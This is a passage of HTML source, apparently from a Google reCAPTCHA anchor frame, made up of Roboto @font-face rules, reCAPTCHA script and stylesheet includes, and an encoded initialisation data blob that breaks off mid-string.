@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zR7b3hEGPbbSc3pVLlJcWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zR7b3hEGPbbSc3pVLlJcWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zR7b3hEGPbbSc3pVLlJcWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpcnwoHDtMOCwpzDnMK3N8K/GCU/aVVfb8OKw5lPw4U8wpMqwo3CtyIuaVxKZ8K9AcK1WmzCqMOGcEVAwpHCscOvwobCgmHDk0PCmsOhwp3CqsKFw4MXwrnDj8Oew5jCsBtmEsKAwrbDvcKFw7Y0aMO/w53ChcOQwrAzEMOtOiLCt18NwrLCp8ORBVXDuy1pw7JvdAJCaWjCt8OgXCMuw4l2wpMbfiBdbFsqw4jDpsKSwqF/wqwNMmULVcK8LCtILcKjwr3CpcK5SMONf8Oqw5rCmMKBOMOLPMKaw5MbwpAuwp7CiMKSw54hwp5Vw57DhcKTEsKrWcKRZhzDlMKdw5UFFFXCksOOAH3DnRLDtWLCrUgRfw/CgxTDjVlDOkZSc8OcZMOIw4xoN0vCtRtMKcKGbjZRwrUHw6bDicKMMsKwwrjCvMKfw7Nbw7ZaNcKRE3/DvcOPdcOnw5TDoj3ClcO1woM8GsO/Nw7CksOhLUxgHcOgw7TCmQzDjsOwBE4SwqPDumbCjcOswrzDq8OTRRbDh8Kmwq7CvHvCgHYcw6rDvcKpwroyw5sUwqzCrsKfwrjDrVfDv8K5wpnDn31Bwqhpw7QBw5nDusKLQMKBw58lIsOMX8K8aA/CjMK2wpATw7fChy3CmDobYgzCnj4bwoLDgCkBdyfCrD7Cp8ODdsKRwo8aaSbDh8KnDVI5w6DCncOkw4TCtMKKbsOwwpF/JlvCucOpVGMyw5bCrl7ChcK1w7LDvWzDqm/Cg8Khd01yO8Kqw4YeBnbDicK6wr4dCmDCvsKKaMKQDg8IDsK/[base64]/DgMK+K8KmwqLDkE/CrsOMNMOew6ZZw5ENw7E4bExPXBvDsAdsYsKkwohCdjzDtcOtYk9/w7NhQcOEKMO0Zw4ew7MxEsOmw5bClsKRZw/Cg8OwIGwzw7MqQy1tZsK+wqLCsGBjPMO2w5zCrMKVwqrDuBXChcOCw7XDlMOddsOswoXDvsO6NMKewrvDo8OXw4ASfcO/wqwZw7zCpCxIwr8ow5scwoQFWAXCiy1Lw780VMOfZsO/[base64]/[base64]/Cm3PDq8Ohw5/[base64]/DhTMLKTvCiDw+I0vCv8Oiw7YQwo7DiMKzwrLCnDg+w6ZNLmTDnGwTwrfDm2PDjWZfw6fDm1vDpFrCj8K9wqZYM8OcEMOGw4/DqMK5KUQ5w53Dv8OQNxsPcMKHawzDnTMLw7fDhVdyYsKHwoZvCTjDrWJww4/DsMOqwohFwp4OwrHDscOcw75TTWXCpRgkwrJAw5/DrsOzXMKowqLDusK8EQ5fw4AhFsKKXQvDsUhkaV/Cm8O+TwfDn8KEw6XDqBNFwr7CrcOrwqQZwo/CuMKGw5/CksK9NcOtellGUMKzwqMKQFDCrcOiworDrGbDl8OXw6jCjMKuUURoQ03CvgTCtsOeLQzDk2PDkDbDvMKSw61Mwp4vw6zCqMKHw4XDncKBUz/DhcKkw6wEBBIVw5h7NsOgasKufcOYw5FWwrnDm8Kew5kMY8O5woLDuzh8wpPDkcODB8K8wow6K8OeacOWXMO/RcOaw6jDjnzDkMO/[base64]/[base64]/Cl8KIw6ZUw6x4GSnCigBGwpDCosKlKsKvw6xDw6N9WsOFVV4qw7LCnSDDocO7w4k3EGBwZFnCmF3CtCA/wr3DhQHCpcOLRVXCqcK6UHjCrcKzAR5vw5rDvcOJwoPDnsOlLHlUUcKrw51eMkxAwpILH8K/UsKVw4lyVsKNIDoaVMOnFsK/w7fCnsKAw6cAaMK4JjbCksOZJgXCsMKcwp/Cs0DDpsKvcl1RB8K1w5rDunURwp/DssOAVMO/w6FdFMKMem7CucK3wrTChDvChDQ+wp4FTXp8wqfCgQdFw5dqw7DDucK5wrbDmsKhTGInw5J2wqZRRMKqSHHDmg/CojwYwq/Co8KDA8KuYXpUwo0RwqLCv0oQaR8nAwF7wqHCq8KyDcO/wqjCq8KiIFspMmwdF2TCpFfDgsOZf0rCpsO+UsKCTMOhw78ow5E4wq/CmGNNIcOFwq8OEsO8wo/[base64]/DvsOXRTHCmkjDmjrCoBtuwptpwolAEMOywpPCsFMNLQFXw7lwLgFSwp7CmR56w7Mpw4ItwrZyIMOtYG46wqTDhlrCjsOMwpLDtsOowp1DfAjDrGViw43Cq8O5w4wpwqI/w5XDpDrDoxbCsMOQdcO8woUXegtVasOnZ8KKVgtBRVVVV8OMOMOhc8KXw7lGDQlewprCssO5f8KOHsOvw4/CnsOgw4zCrGnCjFMJZMKnRcK9ZcKiOMOnAMOYwoMawoUKwozDpsObPBR8VcKPw6/[base64]/w63ChMOIwpfCtVTDkE5VaRo7RcONX8KMRsOhKsKqw7BHwqALw5oxLsOJw4FMe8O3XFJ6ZcOTwqwpw57CowUQQwFJwpJlwr/Cr2lfwrnDksKHbSUkXMK5B33DtTfCgcKjC8OwE3vCt3TCgMKNA8KowqFJw5nCq8KEMxPCqcKrDD10wokvaADDn27DuTPDmEDCkWkxw64mw4gOw4hkw7Qvw57DpcKoaMKUScKuwqnCicOnw5B+ZcOLIDPClMKBw5/CqMKIwoUxDWjCgkHCq8OhNRMKw4DDmsKqMBXClg3DrjVNw4HCmMOtex5RS0Q4w5sIw47CkRAaw5RZXsOMwqckw78rw4nDsy5Ew71GwofCnE5sDMKjesOXM1XDo1p1bMO5wrdnwpbCqSdxwrkPwogAWMK0w4dVwofDocOawqQ7T2rCtGzCrsOvRWHCnsOfBn/Cv8KFwoIDT3INYAJTw59JeMOOPGNHNlo+I8KXBcKWw7YTTRHDgy4yw4w5wo5xw5TClnPCncK6Rx8QLsK8M3VuIVTDmmhuN8K8wrooecOtZhTCrGohAwXDkcKlwpbDsMKvw47DjnHDr8KRBB/[base64]/[base64]/DiRfDkMKXw5LCniFxw5R/w5pbfMK5wrDDmjHDmEYfRVNgwoPCoBrCmAnCmRV7wo3CizLCr29gw6wHw4vDhRjCmMKGVsKOw5HDvcO1w6IOPidrwqNlO8OuwoTDu2vDpMOXw61Iw6bCmMOvwpHDugUbwq/DoBprBcOtNgBAwp3DiMOGw6vDlQR8fMOsLsKNw4JaY8OyMHVmwpgsfcOxw7tfw4NCw43Cg2gEw57DuMKLw7vCmcOJCE8pCMOtDSrDsGrDnABAwqDCtsO4woPDjAXDocKdCQLDrMKDwojCqMOWZg3ChnXChVM9wovDtcK/[base64]/Dj8OOw6dRasKqwpzCtcKxKCJ4TVbDmi4rw5ZzfMKzHMOAw70ewogAwr/CoMOTMsOuw75IwoDDjsOGwr4FwpjCsDLCpcKSDV92w7LCm0FjdcKfd8Orw5/CmsOfw5jCq2LCgsKwAlN4w6LCp3LChVvDtnrDl8KDwptvwqjCosOvwoV1byxJPcO+TxQywo/DtgkzRUYiRsOSA8Kvw4vDsjEDw4XDtBRsw6PDmcOPwp1IwqrCtnLCqHDCsMKwfsKLKMOIw40rwqVuwp3CiMOjQGhub2PCtsKMw4Z8w6rCrR5tw4Z4PsK6wq3DicKQFsKwwqnDjsK4w7QSw4tvF1BkwpQQGg7DjXDDgMO/GnXCoFfDiz8aIsOVwojDkGNVwqXDlsKhB3Mow7zDssOqJcKKaQHDngbDljpXwoxZbhvDnMOyw6w2IXLDgR/DlsOWGXrDkcKVDgFQD8K/[base64]/[base64]/DjcOsw7TCtGzCrMOySQo6wpNTHW44woF+FlPCvB3CsTwuwrxJw7cAwpUvwpgpwoLDtVRjW8O2wrPDtz0ww7bCvnvCisKCIMK1w5TDi8OOworDkMOcw5zDuxbCkF54w7DCnFUoE8O4w6IXwonCvxHChcKqX8ORwprDicOjB8OxwolzST/Dj8OfDS9GIF9DNlY0HHfDksONeWgHwqdjw6sQIjM9wp3Dm8OPZRdtUsKRWmZLXXIDfcOsIMOmVsKJGMKZwpoLw5YQwoQTwrwmw59MYho4Gnd+wqsaYELCrMKRw65qwqTCqHDDkx/[base64]/DvivDocOEdEbCsVgdCMK/e8KFO2PCpBTCvGTDnXhuZ8OIwrHDrT5IOkl7bzNidkBuw4FdAwvDnU7DrcKew5PCn1pEblLDg0MjOyvCrMOlw6p7fMKOUlkfwrJQLnF/w4fDksO4w7vCjTsmwroodCMQwqp4w6HCtmFYwr9/YcO9wpjCi8OOwqQXw5FRIsOrwrDDvMK7AcOXw53Dn3PCmFPCmcOuwpbCmhw2PyZ6wq3DqHnDl8KyBQzCvgZqwqXCokLDunVKw69nwoTCmMOUw4duwqrCgAjDuMOlwo8XOyc7wr8FEsKxw5/Dmm7DnBfCvybCnMOYwqVlwpfDlsKUwqHCkxgwYsOPwq7CkcKOwrxEc2TDgMOyw6QyZsKMw7vCrsOPw4zDgcKGw7LDizjDlcKrwq86w7E6w6pHFsOLacOVwqNqBMKxw7DCocOVwrYtdRUQaiDDqBbComXDqRTCm1kTEMKRVMORYMKHfz0Iw50sOWDCqi/[base64]/CjcK3w5cfwobDk8OnWsOXCsOyF8OnFcOow4hQJMOaUEVjX8OHw4HDvcONwqPCocODw5XDm8OvQGRDIlTDlMO+FGBpLhIgeTxcw5bDscKyHhPDqcO8PW/[base64]/CjcK+w5PDiMO2wpZ8w5ELXEfDggbCkgjChw/DiMKcw4NJHMOrwr07fcOSMMOLFMKCw5fCvMKDwpwNwopLwoXDng0vwpcDw4HDlT0gZ8OjYsO9w5XDuMOsYzdmwofDhwZNVw9vMi7DrcKbYMK9JgwNQsO1csKJwqrDh8Oxw4jDncO1SGXCncOWfcO+w7/[base64]/CqsKEw4NmVsKhFAATDBLDln8awr97JDLDhkzCvMOmw7svwodjw7sjPMOdwqhBHMO8wrQ8Visaw5zDssOCPcOTRxIVwq9cbMK7wrF6Pzkmw7vDo8Ojw74TaH/DlcOTRMKEwpPCs8KuwqfCjzPCrsOlKA7DiAnDmk3DrWBvIMK0wrPCnxzCh3ohbQTDkjAXw43CvMOxD0Vkw5Z9wqJrwrPDvcOIwqofwqw3w7DDqsKhKcKvRsKjIMOvwqPCv8K5w6YPQ8OgAGh/w4HDtsOdNGojJVh7PUFYw7TCl3EONS0/ZF7DtAvDlDfClXY8wpHDp2Ukw6vDkhXCjcOmwqcBew9gL8KiNBrDnMK6w5IbXCDCnHMWw67DgsKsYcOQZTrDuiIzw6Y+wqoNNsO/B8ORw6PCjsOlw4Z5AwpBaBrDojTDumHDgcO8w58rYMKBwoHDl1UeIj/DnEzDnMKUw5HDmjxdw4XCgcOCGMO8CUBiw4jCqXtFwo5aScOMwqbCsGrCq8K+w4dBAsOyw6XCmyPDi3HCm8KGLRI6woY1ZTRAZMK+w64xBSPDg8OHwpQCwpPDksKCCkwhwpBcw5jDv8KwNFZ4dcKJI39vwqYUwqjCvV0/QMOUw64PJTFeBn8cMl0Jw7Q/ecO6LsO0QzTCl8OWdC3Dnl3CvsKRO8OQKWZRZ8Oiw6twasOTUEfDhMOzBMKrw6VUwoUfDFPDmsO8YsOhbU7CtcO8w54kw5Qiw7XCpMOZw7d2c0sTeMKJw7JEBcO9wrpKwqFFwo4QE8O5XWjCl8OFGMKfVsOePBzDo8OjwoPCnsOgYnRdwpjDlAYrJCvDm0/DrgAdw7PDmwfCgBEIX1TClVtCwrbDgsO6w7/Duy82w7jDnsOgw73Csgg/[base64]/[base64]/Cpw0KFMKfChTDnBQow602XHTDo8ORbcKVw6DCtzYBwonCtMKSbBXDjF1Mw6MyEsKGR8O0dAo7QsOlwoPDjsOCHF9jcR1iwpDCojTCqx7DrsOra2kgAcKIB8OAwpBfD8Otw6zCvw/[base64]/[base64]/DjW8hNsOESnLDh1V6WcODDMO4w758fF9Xw40Zwp/ClcOcbFTDnsK5CsOXLMOIwofCgwFXc8KpwqlgOm7CtX3CjBPDqMKHwqtKGG7ClMKLwp7DlRZoUsOdw73DkMK0Sk/DtMOMwrwRSm1dw4c7w6rDi8O6MsOTw57CvcKJw4Q+w5BrwrgSw6TDrcKrY8OIR3bCsMKia2QjF3DCnipLNjvCtsKuaMOuwoQjw5Zww7RZwpbCqcK1woo/w6zDosKKw59iwr/CtMKPw5gTKsOpO8K9ZsOIEXBPChnCu8O2IMKnw7HDjMKaw4fCi2MbwqPCtEYRGnvCt0jCh0nCvsO/AzXCvsKVDAc+w7fClsK1wopsUcKowq0Fw6w5wolmOh1qYsKMwrcNwoLCgX7DqsKVGCzChTLDlMKtwrNKYxV1MAXCtcKpC8KhesK3W8OZwoQ4wrvDs8O1HcOQwoZOFcOzGUjDpBJrwofDosO0w6kDwoXCocKLwp8jX8KZa8K2NsK7acOABzXDkixiw6dIwojDoQxbwp/[base64]/fkV5GcKePynCqMKrQ8OuIAd1eTbClFllwqfDqX8DH8Ktw7xVwqVRw6ETwo1iU1VkD8OdYsO9w6BcwoVnwrDDicOjEsKPwqt6LlIsR8KDwp9uCQozdR8iwrDDlMOTCcK5YcOEEm7DkyzCpsObDMKJNRwlw7XDuMOQc8O/[base64]/w7jClG7DhHDDtSPCmcKQXghGC8KKRMO1wptGw73CmyrCq8Oow6zCi8OWw5MOZmVKaMOpVgjCu8OeAhcPw4Adwq7Di8OYw4nCicOFwpPClxdhwqvCnsKhwpF6wpHDrR5QwpPDg8K0w5Jwwp0NAsKPPsKVw4rDgBonWjZCw43CgcO/wqfDr3bDskfDkRLCmkPDnhjDrV8rwrgtfGLDtsKkw7jDl8O9wr1tQgPCrcKdwozDo3lrDMK0w6/Ch2RmwoF+JXgMwoR5ICzDiiA1wq89cUp9wpDDhlIJwqcfGMKASBzDv1PCksOWwrvDtMK7bMOjwokbwqzCtcOLwrd7dcOtwrDCgMOJPsKxfQbDg8OIAArDk2NJCsKgwpXCs8O5T8KRS8Kcw47Cg0PCvg/DqADCgiXCncODOQINw4oxw4LDhcKmOVPDl37CnwMPw6fCuMK+KcKbw5kww7p9w4jCucKKTcOyJkfCisKGw7rCnQbCq0LDpsK2woJuP8KfaRdGF8K/PcOEJsKNH3B6AsKawpYGOFjCrMOaWsK7woBYwpQ8Ryh7w41Pw4nDjsKAScKYwq0yw5rDlcKcwqLDk20fXsKRwonDvmjDicOewoQewoVrwrfCssOUw67DjABlw6o/woBQw4XCuQPDkn9OZFhzL8KlwptVacOMw7rDtVnDj8OXwq9rRMOeCmrCscKMXToqfRBywr57wp5LVELDocOwR2/DqMKMAHQkwrVDEsOMw77CtizDmlPCuQTCsMOFwovChcK4VcKSRj7CrFxTwphoYsOOwr5swqgSVcKfWB7CrsKKasKWw5XDnMKMZR8GJMK3wobDuk1Lw5TCkgXCrMKvHsO6BFDDnxPDoH/[base64]/DnzoQXcO2wqnCrcOUw5ZXZsKRMsO5wq7DgsOjf3Jbwq7DjEjDo8OcP8O0wpPDuknDqj9dX8OPKxRpZMOMw4Vzw5k7w5HCkcOSbHVcw7DCiXTDg8OiLyh6w5rCviHChcOOwrzDqH/CphY7FUTDhS8SE8KwwqDCvknDp8O8PRvCugcTCEpGdcKBQWDCisO4wpBxwp41w6ZSWMKnwrXDscOdwpLDtEbCgGA+IcKhOcOMEk/CusOVfnkma8OwAmBRE27Di8OQwrLDt0rDkcKKw5w2w7UwwoUNw4wQdVDCicO/OsKFEsO7WcKDQMKhwqUnw4JDLAACSGkTw5rDjR/Dh2VYwpfCtsO3dBA6OhfDpc